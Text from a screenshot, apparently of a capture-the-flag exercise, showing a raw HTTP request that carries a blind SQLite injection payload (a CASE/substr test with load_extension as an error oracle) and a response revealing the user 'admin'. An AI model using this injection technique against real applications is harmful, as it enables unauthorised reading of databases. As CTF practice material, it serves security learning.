 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: tigers.ctf.cert.unlp.edu.ar
3 Cookie: PHPSESSID=027ebca182cba50f66f7f102af20c8df
4 Content-Length: 95
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="93", " Not;A Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://tigers.ctf.cert.unlp.edu.ar
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/93.0.4577.82 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://tigers.ctf.cert.unlp.edu.ar/
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 tiger_id=1+AND+CASE+WHEN+substr(user,1,1)%3d'a'+THEN+1+ELSE+load_extension(1)+END&submit=Submit
Response
Pretty Raw Hex Render \n
SYPER Tiger's web
Details
Tiger ID
ID Submit
Tiger Details:
id -> 1
user -> admin